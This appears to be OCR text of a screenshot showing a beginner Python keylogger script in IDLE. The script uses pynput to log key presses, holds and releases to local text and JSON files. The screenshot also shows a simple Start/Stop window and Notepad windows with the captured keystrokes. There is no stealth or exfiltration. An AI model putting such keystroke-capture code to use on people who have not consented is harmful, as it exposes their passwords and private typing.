 keyloggers.py - C:\Users\Yazhunithi\OneDrive\Desktop\nm\keyloggers.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start
Stop
key_log
File Edit View
'h'Key.caps_lock'i'Key.space'i'"'"'m'Key.spaceKey.caps_lock'y'Key.caps_lock'a
''z''h''i''n''y'
Ln 1, Col 1 93 characters 100% Windows (CRLF) UTF-8
key_log
File Edit View
[{"Pressed": "'h'"}, {"Held": "'h'"}, {"Released": "'h'"}, {"Pressed":
"Key.caps_lock"}, {"Held": "Key.caps_lock"}, {"Released": "Key.caps_lock"},
{"Pressed": "'i'"}, {"Held": "'i'"}, {"Released": "'i'"}, {"Pressed":
"Key.space"}, {"Held": "Key.space"}, {"Released": "Key.space"}, {"Pressed":
"'i'"}, {"Held": "'i'"}, {"Released": "'i'"}, {"Pressed": "\"'\""}, {"Held":
"\"'\""}, {"Released": "\"'\""}, {"Pressed": "'m'"}, {"Held": "'m'"},
{"Released": "'m'"}, {"Pressed": "Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"}, {"Pressed": "Key.caps_lock"}, {"Held":
"Key.caps_lock"}, {"Released": "Key.caps_lock"}, {"Pressed": "'y'"}, {"Held":
"'y'"}, {"Released": "'y'"}, {"Pressed": "Key.caps_lock"}, {"Held":
"Key.caps_lock"}, {"Released": "Key.caps_lock"}, {"Pressed": "'a'"}, {"Held":
"'a'"}, {"Released": "'a'"}, {"Pressed": "'z'"}, {"Held": "'z'"},
{"Released": "'z'"}, {"Pressed": "'h'"}, {"Held": "'h'"}, {"Held": "'i'"},
{"Released": "'h'"}, {"Released": "'i'"}, {"Pressed": "'n'"}, {"Held":
"'n'"}, {"Held": "'y'"}, {"Released": "'n'"}, {"Released": "'y'"}]
Ln 1, Col 1 1,078 characters 100% Windows (CRLF) UTF-8
Ln: 1 Col: 0
95°F
Partly cloudy
Search
myhp
29
ENG
IN
19:36
05-04-2024
PRE